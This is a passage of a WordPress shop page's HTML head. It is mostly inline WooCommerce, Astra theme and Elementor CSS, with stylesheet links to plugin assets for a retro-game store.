a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}.woocommerce ul.products li.product a, .woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover{text-decoration:none;}.woocommerce[class*="rel-up-columns-"] .site-main div.product .related.products ul.products li.product, .woocommerce-page .site-main ul.products li.product{width:100%;}.woocommerce .up-sells h2, .woocommerce .related.products h2, .woocommerce .woocommerce-tabs h2{font-size:1.5rem;}.woocommerce h2, .woocommerce-account h2{font-size:1.625rem;}.woocommerce ul.product-categories > li ul li{position:relative;}.woocommerce ul.product-categories > li ul li:before{content:"";border-width:1px 1px 0 0;border-style:solid;display:inline-block;width:6px;height:6px;position:absolute;top:50%;margin-top:-2px;-webkit-transform:rotate(45deg);transform:rotate(45deg);}.woocommerce ul.product-categories > li ul li a{margin-left:15px;}.ast-icon-shopping-cart svg{height:.82em;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-icon-shopping-basket svg{height:1.15em;width:1.2em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap, .ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap {line-height:1;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon{ font-size:1.1em;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after{ padding-left:2px;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap{ display:none;}.ast-site-header-cart i.astra-icon:after{ background:#ffe200;}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}}@media (min-width:922px){.woocommerce form.checkout_coupon{width:50%;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.woocommerce ul.products a.button, .woocommerce-page ul.products a.button{padding:0.5em 0.75em;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.mobile-columns-2 ul.products:not(.elementor-grid), .woocommerce-page.mobile-columns-2 ul.products:not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}.woocommerce.mobile-rel-up-columns-2 ul.products::not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}.woocommerce-js a.button , .woocommerce button.button.alt ,.woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button , .woocommerce-js a.button.alt ,.woocommerce .woocommerce-message a.button , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce button.button.alt.disabled , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link {border:solid;border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;border-color:var(--ast-global-color-0);}.woocommerce-js a.button:hover , .woocommerce button.button.alt:hover , .woocommerce-page table.cart td.actions .button:hover, .woocommerce-page #content table.cart td.actions .button:hover, .woocommerce-js a.button.alt:hover ,.woocommerce .woocommerce-message a.button:hover , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout:hover , .woocommerce button.button.alt.disabled:hover , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{border-color:var(--ast-global-color-1);}.widget_product_search button{flex:0 0 auto;padding:10px 20px;}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}.woocommerce div.product form.cart .button.single_add_to_cart_button{width:50%;}select, .select2-container .select2-selection--single{background-image:url("data:image/svg+xml,%3Csvg class='ast-arrow-svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' x='0px' y='0px' width='26px' height='16.043px' fill='%2362615C' viewBox='57 35.171 26 16.043' enable-background='new 57 35.171 26 16.043' xml:space='preserve' %3E%3Cpath d='M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z'%3E%3C/path%3E%3C/svg%3E");background-size:.8em;background-repeat:no-repeat;background-position-x:calc( 100% - 10px );background-position-y:center;-webkit-appearance:none;-moz-appearance:none;padding-right:2em;}
					.woocommerce-js .quantity.buttons_added {
						display: inline-flex;
					}

					.woocommerce-js .quantity.buttons_added + .button.single_add_to_cart_button {
						margin-left: unset;
					}

					.woocommerce-js .quantity .qty {
						width: 2.631em;
						margin-left: 38px;
					}

					.woocommerce-js .quantity .minus,
					.woocommerce-js .quantity .plus {
						width: 38px;
						display: flex;
						justify-content: center;
						background-color: transparent;
						border: 1px solid var(--ast-border-color);
						color: var(--ast-global-color-3);
						align-items: center;
						outline: 0;
						font-weight: 400;
						z-index: 3;
					}

					.woocommerce-js .quantity .minus {
						border-right-width: 0;
						margin-right: -38px;
					}

					.woocommerce-js .quantity .plus {
						border-left-width: 0;
						margin-right: 6px;
					}

					.woocommerce-js input[type=number] {
						max-width: 58px;
						min-height: 36px;
					}

					.woocommerce-js input[type=number].qty::-webkit-inner-spin-button, .woocommerce input[type=number].qty::-webkit-outer-spin-button {
						-webkit-appearance: none;
					}

					.woocommerce-js input[type=number].qty {
						-webkit-appearance: none;
						-moz-appearance: textfield;
					}

				

					.ast-on-card-button {
						position: absolute;
						right: 1em;
						visibility: hidden;
						opacity: 0;
						transition: all 0.2s;
						z-index: 5;
						cursor: pointer;
					}

					.ast-on-card-button.ast-onsale-card {
						opacity: 1;
						visibility: visible;
					}

					.ast-on-card-button:hover .ast-card-action-tooltip, .ast-on-card-button:focus .ast-card-action-tooltip {
						opacity: 1;
						visibility: visible;
					}

					.ast-on-card-button:hover .ahfb-svg-iconset {
						opacity: 1;
						color: var(--ast-global-color-2);
					}

					.ast-on-card-button .ahfb-svg-iconset {
						border-radius: 50%;
						color: var(--ast-global-color-2);
						background: var(--ast-global-color-5);
						opacity: 0.7;
						width: 2em;
						height: 2em;
						justify-content: center;
						box-shadow: 0 4px 4px rgba(0, 0, 0, 0.15);
					}

					.ast-on-card-button .ahfb-svg-iconset .ast-icon {
						-js-display: inline-flex;
						display: inline-flex;
						align-self: center;
					}

					.ast-on-card-button svg {
						fill: currentColor;
					}

					.ast-select-options-trigger {
						top: 1em;
					}

					.ast-select-options-trigger.loading:after {
						display: block;
						content: " ";
						position: absolute;
						top: 50%;
						right: 50%;
						left: auto;
						width: 16px;
						height: 16px;
						margin-top: -12px;
						margin-right: -8px;
						background-color: var(--ast-global-color-2);
						background-image: none;
						border-radius: 100%;
						-webkit-animation: dotPulse 0.65s 0s infinite cubic-bezier(0.21, 0.53, 0.56, 0.8);
						animation: dotPulse 0.65s 0s infinite cubic-bezier(0.21, 0.53, 0.56, 0.8);
					}

					.ast-select-options-trigger.loading .ast-icon {
						display: none;
					}

					.ast-card-action-tooltip {
						background-color: var(--ast-global-color-2);
						pointer-events: none;
						white-space: nowrap;
						padding: 8px 9px;
						padding: 0.7em 0.9em;
						color: var(--ast-global-color-5);
						margin-right: 10px;
						border-radius: 3px;
						font-size: 0.8em;
						line-height: 1;
						font-weight: normal;
						position: absolute;
						right: 100%;
						top: auto;
						visibility: hidden;
						opacity: 0;
						transition: all 0.2s;
					}

					.ast-card-action-tooltip:after {
						content: "";
						position: absolute;
						top: 50%;
						margin-top: -5px;
						right: -10px;
						width: 0;
						height: 0;
						border-style: solid;
						border-width: 5px;
						border-color: transparent transparent transparent var(--ast-global-color-2);
					}

					.astra-shop-thumbnail-wrap:hover .ast-on-card-button:not(.ast-onsale-card) {
						opacity: 1;
						visibility: visible;
					}

					@media (max-width: 420px) {

						.mobile-columns-3 .ast-select-options-trigger {
							top: 0.5em;
							right: 0.5em;
						}
					}
				
						.woocommerce ul.products li.product.desktop-align-left, .woocommerce-page ul.products li.product.desktop-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.desktop-align-left .star-rating,
						.woocommerce ul.products li.product.desktop-align-left .button,
						.woocommerce-page ul.products li.product.desktop-align-left .star-rating,
						.woocommerce-page ul.products li.product.desktop-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					@media(max-width: 921px){
						.woocommerce ul.products li.product.tablet-align-left, .woocommerce-page ul.products li.product.tablet-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.tablet-align-left .star-rating,
						.woocommerce ul.products li.product.tablet-align-left .button,
						.woocommerce-page ul.products li.product.tablet-align-left .star-rating,
						.woocommerce-page ul.products li.product.tablet-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}@media(max-width: 544px){
						.woocommerce ul.products li.product.mobile-align-left, .woocommerce-page ul.products li.product.mobile-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.mobile-align-left .star-rating,
						.woocommerce ul.products li.product.mobile-align-left .button,
						.woocommerce-page ul.products li.product.mobile-align-left .star-rating,
						.woocommerce-page ul.products li.product.mobile-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}.ast-woo-active-filter-widget .wc-block-active-filters{display:flex;align-items:self-start;justify-content:space-between;}.ast-woo-active-filter-widget .wc-block-active-filters__clear-all{flex:none;margin-top:2px;}
					.ast-single-product-payments {
						margin-bottom: 1em;
						display: inline-block;
						margin-top: 0;
						padding: 13px 20px 18px;
						border: 1px solid var(--ast-border-color);
						border-radius: 0.25rem;
						width: 100%;
					}

					.ast-single-product-payments.ast-text-color-version svg {
						fill: var(--ast-global-color-3);
					}

					.ast-single-product-payments.ast-text-color-version img {
						filter: grayscale(100%);
					}

					.ast-single-product-payments legend {
						padding: 0 8px;
						margin-bottom: 0;
						font-size: 1em;
						font-weight: 600;
						text-align: center;
						color: var(--ast-global-color-3);
					}

					.ast-single-product-payments ul {
						display: flex;
						flex-wrap: wrap;
						margin: 0;
						padding: 0;
						list-style: none;
						justify-content: center;
					}

					.ast-single-product-payments ul li {
						display: flex;
						width: 48px;
						margin: 0 0.5em 0.5em 0.5em;
					}

					.ast-single-product-payments ul li svg,
					.ast-single-product-payments ul li img {
						height: 30px;
						width: 100%;
					}

				.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set{width:100%;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading{width:100%;float:inherit;}.elementor-widget-woocommerce-checkout-page .select2-container .select2-selection--single, .elementor-widget-woocommerce-cart .select2-container .select2-selection--single{padding:0;}.elementor-widget-woocommerce-checkout-page .woocommerce form .woocommerce-additional-fields, .elementor-widget-woocommerce-checkout-page .woocommerce form .shipping_address, .elementor-widget-woocommerce-my-account .woocommerce-MyAccount-navigation-link, .elementor-widget-woocommerce-cart .woocommerce a.remove{border:none;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals > h2{background-color:inherit;border-bottom:0px;margin:0px;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals{padding:0;border-color:inherit;border-radius:0;margin-bottom:0px;border-width:0px;}.elementor-widget-woocommerce-cart .woocommerce-cart-form .e-apply-coupon{line-height:initial;}.elementor-widget-woocommerce-my-account .woocommerce-MyAccount-content .woocommerce-Address-title h3{margin-bottom:var(--myaccount-section-title-spacing, 0px);}.elementor-widget-woocommerce-my-account .woocommerce-Addresses .woocommerce-Address-title, .elementor-widget-woocommerce-my-account table.shop_table thead, .elementor-widget-woocommerce-my-account .woocommerce-page table.shop_table thead, .elementor-widget-woocommerce-cart table.shop_table thead{background:inherit;}.elementor-widget-woocommerce-cart .e-apply-coupon, .elementor-widget-woocommerce-cart #coupon_code, .elementor-widget-woocommerce-checkout-page .e-apply-coupon, .elementor-widget-woocommerce-checkout-page #coupon_code{height:100%;}.elementor-widget-woocommerce-cart td.product-name dl.variation dt{font-weight:inherit;}.elementor-element.elementor-widget-woocommerce-checkout-page .e-checkout__container #customer_details .col-1{margin-bottom:0;}
/*# sourceURL=woocommerce-general-inline-css */
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='xoo-el-style-css' href='https://www.retrogamedojr.com.br/wp-content/plugins/easy-login-woocommerce/assets/css/xoo-el-style.css?ver=2.9.6' media='all' />
<style id='xoo-el-style-inline-css'>

	.xoo-el-form-container button.btn.button.xoo-el-action-btn{
		background-color: #000000;
		color: #ffffff;
		font-weight: 600;
		font-size: 15px;
		height: 40px;
	}

.xoo-el-container:not(.xoo-el-style-slider) .xoo-el-inmodal{
	max-width: 550px;
	max-height: 450px;
}

.xoo-el-style-slider .xoo-el-modal{
	transform: translateX(550px);
	max-width: 550px;
}


.xoo-el-main, .xoo-el-main a , .xoo-el-main label{
	color: #000000;
}
.xoo-el-srcont{
	background-color: #ffffff;
}
.xoo-el-form-container ul.xoo-el-tabs li.xoo-el-active {
	background-color: #000000;
	color: #ffffff;
}
.xoo-el-form-container ul.xoo-el-tabs li{
	background-color: #000000;
	color: #ffffff;
	font-size: 16px;
	padding: 12px 20px;
}
.xoo-el-main{
	padding: 40px 30px;
}

.xoo-el-form-container button.xoo-el-action-btn:not(.button){
    font-weight: 600;
    font-size: 15px;
}



	.xoo-el-modal:before {
		vertical-align: middle;
	}

	.xoo-el-style-slider .xoo-el-srcont {
		justify-content: center;
	}

	.xoo-el-style-slider .xoo-el-main{
		padding-top: 10px;
		padding-bottom: 10px; 
	}





.xoo-el-popup-active .xoo-el-opac{
    opacity: 0.7;
    background-color: #000000;
}





/*# sourceURL=xoo-el-style-inline-css */
</style>
<link rel='stylesheet' id='xoo-el-fonts-css' href='https://www.retrogamedojr.com.br/wp-content/plugins/easy-login-woocommerce/assets/css/xoo-el-fonts.css?ver=2.9.6' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://www.retrogamedojr.com.br/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.5.2' media='all' />
<link rel='stylesheet' id='htmega-particles-css' href='https://www.retrogamedojr.com.br/wp-content/plugins/htmega-pro/extensions/particles/assets/css/htmega-particles.css?ver=2.0.5' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.retrogamedojr.com.br/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.retrogamedojr.com.br/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='elementor-post-976-css' href='https://www.retrogamedojr.com.br/wp-content/uploads/elementor/css/post-976.css?ver=1769973199' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.retrogamedojr.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.retrogamedojr.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='wptm-elementor-widget-style-css' href='https://www.retrogamedojr.com.br/wp-content/plugins/wp-table-manager/app/includes/elementor/assets/css/wptm.elementor.widgets.css?ver=3.9.4' media='all' />
<link rel='stylesheet' id='wptm-elementor-widget-dark-style-css' href='https://www.retrogamedojr.com.br/wp-content/plugins/wp-table-manager/app/includes/elementor/assets/css/wptm.elementor.dark.css?ver=3.9.4' media='(prefers-color-scheme: dark)' />
<link rel='stylesheet' id='wptm-elementor-widget-light-style-css' href='https://www.retrogamedojr.com.br/wp-content/plugins/wp-table-manager/app/includes/elementor/assets/css/wptm.elementor.light.css?ver=3.9.4' media='(prefers-color-scheme: light)' />
<link rel='stylesheet' id='wptm-style-frontend-css' href='https://www.retrogamedojr.com.br/wp-content/plugins/wp-table-manager/app/site/assets/css/front.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wptm_datatables-css' href='https://www.retrogamedojr.com.br/wp-content/plugins/wp-table-manager/app/site/assets/DataTables/datatables.min.css?ver=3.9.4' media='all' />
<link rel='stylesheet' id='wptm_tipso-css' href='https://www.retrogamedojr.com.br/wp-content/plugins/wp-table-manager/app/site/assets/tipso/tipso.min.css?ver=3.9.4' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.retrogamedojr.com.br/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://www.retrogamedojr.com.br/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.retrogamedojr.com.br/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-video-css' href='https://www.retrogamedojr.com.br/wp-content/plugins/elementor/assets/css/widget-video.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://www.retrogamedojr.com.br/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.retrogamedojr.com.br/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.retrogamedojr.com.br/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.retrogamedojr.com.br/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://www.retrogamedojr.com.br/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='elementor-post-29278-css' href='https://www.retrogamedojr.com.br/wp-content/uploads/elementor/css/post-29278.css?ver=1769973200' media='all' />
<link rel='stylesheet' id='htmega-pro-global-style-css' href='https://www.retrogamedojr.com.br/wp-content/plugins/htmega-pro/assets/css/htmega-pro-global-style.css?ver=2.0.5' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.retrogamedojr.com.br/wp-content/plugins/woo-bought-together-premium/assets/slick/slick.css?ver=6.9' media='all' />
<link rel='stylesheet' id='woobt-frontend-css' href='https://www.retrogamedojr.com.br/wp-content/plugins/woo-bought-together-premium/assets/css/frontend.css?ver=7.6.1' media='all' />
<link rel='stylesheet' id='htbbootstrap-css' href='https://www.retrogamedojr.com.br/wp-content/plugins/ht-mega-for-elementor/assets/css/htbbootstrap.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.retrogamedojr.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<style id='font-awesome-inline-css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='htmega-animation-css' href='https://www.retrogamedojr.com.br/wp-content/plugins/ht-mega-for-elementor/assets/css/animation.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='htmega-keyframes-css' href='https://www.retrogamedojr.com.br/wp-content/plugins/ht-mega-for-elementor/assets/css/htmega-keyframes.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='htmega-global-style-min-css' href='https://www.retrogamedojr.com.br/wp-content/plugins/ht-mega-for-elementor/assets/css/htmega-global-style.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='htmega-29278-css' href='https://www.retrogamedojr.com.br/wp-content/uploads/htmega/css/htmega-29278.css?ver=3.0.1.1766132320' media='all' />
<link rel='stylesheet' id='astra-addon-css-css' href='https://www.retrogamedojr.com.br/wp-content/uploads/astra-addon/astra-addon-69452c489c9781-39233310.css?ver=4.11.13' media='all' />
<style id='astra-addon-css-inline-css'>
#content:before{content:"921";position:absolute;overflow:hidden;opacity:0;visibility:hidden;}.blog-layout-2{position:relative;}.single .ast-author-details .author-title{color:var(--ast-global-color-2);}@media (max-width:921px){.single.ast-separate-container .ast-author-meta{padding:1.5em 2.14em;}.single .ast-author-meta .post-author-avatar{margin-bottom:1em;}.ast-separate-container .ast-grid-2 .ast-article-post,.ast-separate-container .ast-grid-3 .ast-article-post,.ast-separate-container .ast-grid-4 .ast-article-post{width:100%;}.ast-separate-container .ast-grid-md-1 .ast-article-post{width:100%;}.ast-separate-container .ast-grid-md-2 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-md-3 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-md-4 .ast-article-post.ast-separate-posts{padding:0 .75em 0;}.blog-layout-1 .post-content,.blog-layout-1 .ast-blog-featured-section{float:none;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on{margin-top:0;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:1em;}.ast-separate-container .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content{margin-top:-1.5em;}.ast-separate-container .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content{margin-left:-2.14em;margin-right:-2.14em;}.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .entry-header .post-thumb-img-content:first-child{margin-top:-1.5em;}.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .post-thumb-img-content{margin-left:-2.14em;margin-right:-2.14em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-left:-1.5em;margin-right:-1.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-left:-0.5em;margin-right:-0.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on{margin-top:0;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:1em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content{margin-top:-1.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content{margin-left:-1.5em;margin-right:-1.5em;}.blog-layout-2{display:flex;flex-direction:column-reverse;}.ast-separate-container .blog-layout-3,.ast-separate-container .blog-layout-1{display:block;}.ast-plain-container .ast-grid-2 .ast-article-post,.ast-plain-container .ast-grid-3 .ast-article-post,.ast-plain-container .ast-grid-4 .ast-article-post,.ast-page-builder-template .ast-grid-2 